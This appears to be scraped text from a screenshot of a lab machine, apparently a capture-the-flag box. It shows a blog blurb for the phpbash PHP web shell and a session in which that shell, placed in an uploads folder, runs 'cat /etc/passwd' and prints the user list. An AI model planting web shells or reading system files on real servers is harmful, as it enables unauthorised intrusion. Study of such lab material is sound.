 phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false
www-data:/var/www/html/uploads#